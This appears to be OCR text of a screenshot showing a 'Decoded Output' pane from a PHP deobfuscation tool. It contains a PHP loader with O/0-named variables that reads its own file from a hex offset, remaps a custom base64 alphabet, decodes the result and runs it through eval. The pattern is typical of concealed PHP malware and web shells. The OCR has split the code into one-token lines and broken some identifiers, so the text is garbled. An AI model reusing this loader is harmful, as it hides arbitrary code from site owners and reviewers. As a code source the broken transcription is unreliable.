
Decoded Output
download
$O000O0O00
=
$OOO000O00
(
$OOO0O0O00
,
'rb'
);
$O0O0
0OO00
(
$O000O0O00
,
0x4a7
);
$OO00O00O0
=
$OOO0000O
0
(
$OOO00000O
(
$O0O00OO00
(
$O000O0O00
,
0x23c
),
'n
G9JBDscRlqo2HC4fKyuN3h5x/QtMFegPUI10WZjvAYES
VT6bird7XOwL+ka8pzm='
,
'ABCDEFGHIJKLMNOPQRSTU
VWXYZabcdefghijklmnopqrstuvwxyz0123456789
+/'
));
eval
(
$OO00O00O0
);